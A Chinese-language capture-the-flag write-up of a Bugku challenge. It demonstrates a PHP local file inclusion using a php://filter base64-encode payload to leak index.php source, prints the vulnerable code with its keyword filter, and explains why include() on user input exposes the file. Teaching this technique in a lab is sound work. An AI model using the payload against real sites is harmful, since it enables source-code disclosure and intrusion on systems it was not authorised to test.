


将file=show.php改成file= php://filter/read=convert.base64-encode/resource=index.php

得到一串base64密文,进行解码得到:
<html>
<title>Bugku-ctf</title>
?
<?php
????error_reporting(0);
????if(!$_GET[file]){echo ‘<a href="./index.php?file=show.php">click me? no</a>‘;}
????$file=$_GET[‘file‘];
????if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
????????echo "Oh no!";
????????exit();
????}
????include($file);
//flag:flag{edulcni_elif_lacol_si_siht}
?>
</html>
?
现在具体说说file=php://filter/read=convert.base64-encode/resource=index.php的含义
?
首先这是一个file关键字的get参数传递,php://是一种协议名称,php://filter/是一种访问本地文件的协议,/read=convert.base64-encode/表示读取的方式是base64编码后,resource=index.php表示目标文件为index.php。
?
通过传递这个参数可以得到index.php的源码,下面说说为什么,看到源码中的include函数,这个表示从外部引入php文件并执行,如果执行不成功,就返回文件的源码。
?
而include的内容是由用户控制的,所以通过我们传递的file参数,是include()函数引入了index.php的base64编码格式,因为是base64编码格式,所以执行不成功,返回源码,所以我们得到了源码的base64格式,解码即可。
?
如果不进行base64编码传入,就会直接执行,而flag的信息在注释中,是得不到的。
?
解释引用于:
————————————————
版权声明:本文为CSDN博主「安~然」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/zpy1998zpy/java/article/details/80585443
原文:https://www.cnblogs.com/cxl862002755/p/13160446.html